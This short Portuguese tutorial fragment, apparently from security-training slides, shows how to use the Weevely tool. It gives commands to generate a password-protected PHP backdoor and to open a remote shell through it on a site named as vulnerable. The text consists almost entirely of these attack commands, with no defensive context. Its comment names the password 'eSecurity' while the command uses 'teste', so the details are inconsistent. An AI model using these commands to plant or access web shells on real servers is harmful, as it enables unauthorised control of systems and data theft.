 Weevely:

 Uso:
 Gerando  o Backdoor:
 ./weevely generate teste/tmp/back.php
 # Cria um backdoor com a senha eSecurity na
  pasta /tmp

 ./weevelyhttp://www.sitevul.com/back.php teste
 # Acessa a shell utilizando a senha teste
 
